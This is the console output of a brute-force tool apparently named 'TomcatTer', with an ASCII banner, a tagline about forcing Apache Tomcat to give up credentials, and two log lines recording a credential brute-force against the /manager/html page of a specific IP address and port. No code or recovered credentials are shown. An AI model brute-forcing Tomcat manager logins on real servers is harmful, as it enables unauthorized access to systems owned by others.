 ______   ______     __    __    ______     ______   ______     ______
/\__  _\ /\  __ \   /\ "-./  \   /\   ___\   /\__  _\ /\  ___\   /\  == \
\/_/\ \/ \ \ \/\ \  \ \ \-./\ \  \ \ \____  \/_/\ \/ \ \  __\   \ \  __<
   \ \_\  \ \_____\  \ \_\ \ \_\  \ \_____\    \ \_\  \ \_____\  \ \_\ \_\
    \/_/   \/_____/   \/_/  \/_/   \/_____/     \/_/   \/_____/   \/_/ /_/
Forcing Apache Tomcat to give me the credentials!
build: 0.3b
[*] Tomcat detected in http://182.73.72.10:5427/manager/html starting bruteforce...
[*] Bruteforce on http://182.73.72.10:5427/manager/html is done.